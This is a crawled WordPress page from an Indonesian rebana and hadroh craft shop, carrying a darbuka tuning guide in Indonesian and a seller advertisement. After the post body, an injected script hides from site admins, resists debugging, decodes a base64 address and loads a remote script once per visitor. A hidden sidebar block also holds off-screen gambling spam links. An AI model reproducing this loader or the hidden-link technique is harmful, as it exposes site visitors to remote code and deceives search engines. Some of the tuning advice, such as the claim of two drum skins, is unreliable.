

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sentrafurniturejepara.com/teknik-pengaturan-suara-dan-tuning-pada-alat-musik-darbuka/
body_size: 6487
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka &#8211; Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara &raquo; Feed" href="https://sentrafurniturejepara.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sentrafurniturejepara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://sentrafurniturejepara.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.2' media='print' />
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://sentrafurniturejepara.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sentrafurniturejepara.com/wp-json/wp/v2/posts/3015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sentrafurniturejepara.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sentrafurniturejepara.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.12" />
<link rel="canonical" href="https://sentrafurniturejepara.com/teknik-pengaturan-suara-dan-tuning-pada-alat-musik-darbuka/" />
<link rel='shortlink' href='https://sentrafurniturejepara.com/?p=3015' />
<link rel="alternate" type="application/json+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fteknik-pengaturan-suara-dan-tuning-pada-alat-musik-darbuka%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sentrafurniturejepara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsentrafurniturejepara.com%2Fteknik-pengaturan-suara-dan-tuning-pada-alat-musik-darbuka%2F&#038;format=xml" />
<meta name="google-site-verification" content="MH3UXhElTIDkPfhdrB7L1QXc-tCoxRk7Sbq5fQcFJ-A" /></head>

<body class="post-template-default single single-post postid-3015 single-format-standard wp-embed-responsive is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a></p>
			
			<p class="site-description">
			Sentra Rebana Produk H.Muhsin Troso Jepara : Jual Rebana &#8211; Hadroh Ukir &#8211; Bass Habib Syech &#8211; Dumbuk/Darbuka Batu -Pinggang Jepara		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-3015" class="post-3015 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		
<figure class="wp-block-image size-large"><a href="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1.png"><img loading="lazy" width="1024" height="1024" src="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-1024x1024.png" alt="Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka" class="wp-image-3016" srcset="https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-1024x1024.png 1024w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-300x300.png 300w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-150x150.png 150w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-768x768.png 768w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1-55x55.png 55w, https://sentrafurniturejepara.com/wp-content/uploads/2023/05/Disain-TP-baru-1200x1200-1.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption>Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka, Darbuka, Darbuka aluminium, jual darbuka, harga darbuka</figcaption></figure>



<p>Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka</p>



<p>Darbuka adalah alat musik perkusi yang populer di Timur Tengah, Balkan, dan Afrika Utara. Untuk menghasilkan suara yang baik dari darbuka, diperlukan teknik pengaturan suara dan tuning yang tepat. Berikut adalah beberapa langkah untuk mengatur dan menyetem darbuka:</p>



<p>1. Menyetel tegangan kulit Untuk memulai proses pengaturan suara, pastikan kulit drum (membrane) tidak terlalu kencang atau terlalu kendur. Darbuka umumnya memiliki dua kulit drum, yang satu di bagian atas (kepala) dan satu lagi di bagian bawah (body). Pastikan keduanya seimbang dan tidak terlalu tegang atau kendur.</p>



<p>2. Menyetel suara pinggiran (rim) Suara pinggiran juga memengaruhi suara darbuka secara keseluruhan. Pastikan bahwa pinggiran darbuka diposisikan dengan baik dan tidak terlalu kencang atau terlalu kendur.</p>



<p>3. Menyetel suara tabung (body) Suara tabung juga memengaruhi suara darbuka secara keseluruhan. Anda dapat menyetel suara tabung dengan menggunakan obeng atau kunci yang cocok dengan ukuran sekrup yang digunakan pada darbuka.</p>



<p>4. Menyetel nada dengan menekan jari Setelah pengaturan dasar selesai, saatnya menyetel nada darbuka. Untuk melakukan ini, letakkan tangan di atas kepala drum dan tekan jari-jari pada bagian-bagian tertentu untuk menghasilkan nada yang berbeda. Jika suara terdengar terlalu tinggi atau terlalu rendah, Anda dapat menyesuaikan tegangan kulit drum, suara pinggiran, atau suara tabung.</p>



<p>5. Mengatur suara dengan teknik pemukulan Teknik pemukulan juga memengaruhi suara darbuka. Cobalah bermain dengan berbagai teknik pemukulan, seperti menggunakan ujung jari, telapak tangan, atau jari-jari. Dengan mencoba berbagai teknik ini, Anda dapat menemukan suara yang diinginkan dari darbuka.</p>



<p>Dengan menguasai teknik-teknik di atas, Anda dapat menghasilkan suara yang optimal pada darbuka dan memainkan alat musik ini dengan lebih baik. Selain itu, latihan dan pengalaman juga akan membantu Anda untuk lebih memahami karakteristik dan potensi suara yang terdapat pada darbuka.</p>



<p>CV. TOSERBA PESANTREN merupakan distributor alat musik hadroh dan menyediakan beberapa alat musik tradisional lainnya. Berdiri sejak tahun 2014 dan mengantongi ijin usaha. Beralamat di JL. Raya Sukolegok RT.10 RW.04 Dusun Suko, Suko, Kecamatan Sukodono – Kabupaten Sidoarjo, Jawa Timur. Cv. Toserba Pesantren melayani penjualan ecer maupun grosir, kami juga melayani penjualan offline maupun online. Kami mempunyai beberapa reseller yang tersebar di berbagai kota di Indonesia. Kami juga membuka peluang jika ingin bergabung menjadi reseller kami. Dapatkan harga special dan berbagai penawaran menarik setiap harinya.</p>



<p>Jika Berminat Hubungi, Official :</p>



<p>Admin : 082223332919, atau silahkan datang ke showroom kami :</p>



<p>JL. Raya Sukolegok RT.10 RW.04 Dusun Suko, Suko, Kecamatan Sukodono – Kabupaten Sidoarjo, Jawa Timur.</p>



<p>https ://g.co/kgs/uqD6MK</p>



<p>wa.me/6282223332919</p>
<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-05-17T14:11:09+07:00">May 17, 2023</time></span><span class="byline">By <a href="https://sentrafurniturejepara.com/author/udin-admin/" rel="author">Mohammad Rofiuddin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://sentrafurniturejepara.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3015 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sentrafurniturejepara.com/proses-pembuatan-bass-duduk-hadroh-yang-berkualitas-tinggi/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Proses Pembuatan Bass Duduk Hadroh yang Berkualitas Tinggi</p></a></div><div class="nav-next"><a href="https://sentrafurniturejepara.com/macam-macam-ukuran-dan-jenis-darbuka-serta-fungsinya/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Macam-macam Ukuran dan Jenis Darbuka serta Fungsinya</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">SLOT GACOE MAXWIN</h2><div class="textwidget custom-html-widget"><div class="rg" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://heylink.me/officialpion138/">pion138</a><br />
<a href="https://heylink.me/RTPPusat777/">PUSAT777</a><br />
<a href="https://poin606vip2.shop/">poin606</a><br />
<a href="https://heylink.me/PION368VIP/">pion368</a><br />
<a href="https://pusat777official.hair/">pusat777</a><br />
<a href="https://computerrepairdubai.com/">Pusat777 Login</a><br />
<a href="https://mez.ink/pusat777">Pusat777</a><br />
	<a href="https://hipelrlaser.com/">138klub</a>
<a href="https://138klub.net/">138klub</a>
<a href="https://138klub-ku.com/">138klub</a>
<a href="https://mariowin.it.com/">Mariowin</a>
<a href="https://heylink.me/138klub/">138klub</a>
<a href="https://ebiswa.com/">jitu99</a>
<a href="https://jitu99.it.com/">jitu99</a>
<a href="https://link.space/@dewatogel88_">dewatogel</a>
<a href="https://mez.ink/mariow">Mariowin</a>
<a href="https://mez.ink/138klub.slot">138klub</a>
<a href="https://mez.ink/138klub.site">138klub</a>
<a href="https://bio.site/7meter_">7meter</a>
<a href="https://mez.ink/_dewatogel">dewatogel</a>
<a href="https://hungwe.co.zw/js/tkw/">pbb4d</a>
<a href="https://pbb4d.pages.dev/">pbb4d</a>
</div></div></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://sentrafurniturejepara.com/">Sentra Rebana-Hadroh Jepara H.Muhsin | Pengrajin Hadroh-rebana Jepara</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div class="ht-ctc-chat style-2 desktop" style="position: fixed; bottom: 10px; right: 10px; cursor: pointer; z-index: 99999999;">
    <!-- <a href="" target="_blank" rel="noopener"> -->
        <img class="img-icon" title="WhatsApp us" style="height: 50px;" src="https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
    <!-- </a> -->
</div><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_var = {"is_mobile":"no","post_title":"Teknik Pengaturan Suara dan Tuning pada Alat Musik Darbuka","is_ga_enable":"no","is_fb_an_enable":"no"};
var ht_ctc_var_chat = {"number":"6282223332919","pre_filled":"Assalaamualaikum. Mohon Info terkait Harga alat rebana jepara","show_or_hide":"hide","webandapi":""};
</script>
<script src='https://sentrafurniturejepara.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=2.2' id='ht_ctc_app_js-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src='https://sentrafurniturejepara.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://sentrafurniturejepara.com/wp-includes/js/wp-embed.min.js?ver=5.7.12' id='wp-embed-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
